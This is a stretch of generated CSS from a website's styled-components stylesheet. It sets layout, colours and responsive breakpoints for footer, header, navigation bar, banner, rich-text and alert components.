.ehRbpA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.ehRbpA.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.ehRbpA.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.ehRbpA.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.ehRbpA.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.ehRbpA.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.ehRbpA.multi-location-footer .row .businessLogo a{width:100%;}.ehRbpA.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.ehRbpA.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ehRbpA.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.ehRbpA.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.ehRbpA.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.ehRbpA.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.ehRbpA.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.ehRbpA.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.ehRbpA.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.ehRbpA.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .locationMap img{width:218px;}}/*!sc*/
.ehRbpA.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.ehRbpA.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.ehRbpA.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.ehRbpA.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-b .addressCard h3,.ehRbpA.variation-b .addressCard p,.ehRbpA.variation-b .addressCard address,.ehRbpA.variation-b .addressCard .address-block,.ehRbpA.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .addressCard a:hover,.ehRbpA.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.ehRbpA.variation-b .hoursOfOperation h3,.ehRbpA.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.ehRbpA.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.ehRbpA.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.ehRbpA.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.ehRbpA.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.ehRbpA.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.ehRbpA.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.ehRbpA.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.ehRbpA.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.ehRbpA.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.ehRbpA.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.ehRbpA.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.ehRbpA.Mini-Footer .row .businessLogo a{width:100%;}.ehRbpA.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.ehRbpA.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.ehRbpA.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.ehRbpA.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.ehRbpA{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.ehRbpA{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ehRbpA{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.ehRbpA{padding-bottom:60px;}}/*!sc*/
data-styled.g56[id="sc-1nhohxj-1"]{content:"ehRbpA,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g68[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.hFgetT .banner-div{background-color:var(--sc-button--bg-color-hero,#6a7a62);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hFgetT .banner-div a{text-align:center;}/*!sc*/
.hFgetT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hFgetT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hFgetT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hFgetT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.hFgetT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hFgetT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hFgetT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g69[id="sc-59lghw-1"]{content:"hFgetT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g71[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.jDHuhc{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jDHuhc .variation-b .copyright{margin-top:18px;}/*!sc*/
